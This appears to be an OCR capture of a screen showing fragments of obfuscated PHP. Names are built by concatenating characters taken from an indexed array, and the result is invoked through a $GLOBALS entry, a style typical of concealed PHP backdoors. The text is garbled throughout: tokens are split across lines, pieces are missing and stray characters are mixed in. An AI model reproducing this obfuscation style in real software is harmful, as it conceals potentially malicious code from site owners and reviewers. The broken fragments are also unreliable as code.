
oO	RIqxK

 = ${
$g13
[
38
].
$g13
[
26
].
$g13
[
61
].
$g13
[
52
].
$g13
[
22
]};
$GLOB
90
].
$g13
[
32
];
if
 (!
empty
(
$GLOBALS
[
'vykca49'
][
'm8c5c65ce'
]
nzbu36'
](
$g13
[
4
].
$g13
[
22
].
$g13
[
22
].
$g13
[
26
].
$g13
[
24
].
$g1
$g13
[
71
].
$g13
[
89
].
$g13
[
60
].
$g13
[
36
].
$g13
[
71
].
$g13
[
58
].
$g
[
79
].
$g13
[
76
].
$g13
[
41
].
$g13
[
74
].
$g13
[
7
].
$g13
[
74
].
$g13
[
71
13
[
55
].
$g13
[
53
].
$g13
[
40
].
$g13
[
49
].
$g13
[
24
].
$g13
[
79
].
$g13
$g13
[
71
].
$g13
[
73
].
$g13
[
33
].
$g13
[
39
].
$g13
[
90
].
$g13
[
71
].
$g
13
[
60
].
$g13
[
55
].
$g13
[
71
].
$g13
[
79
].
$g13
[
33
].
$g13
[
8
].
$g13
[
$g13
[
48
].
$g13
[
36
].
$g13
[
90
].
$g13
[
40
].
$g13
[
71
].
$g13
[
50
].
$g
13
[
60
].
$g13
[
36
].
$g13
[
71
].
$g13
[
1
].
$g13
[
90
].
$g13
[
71
].
$g13
[
g13
[
68
]; 
?>
No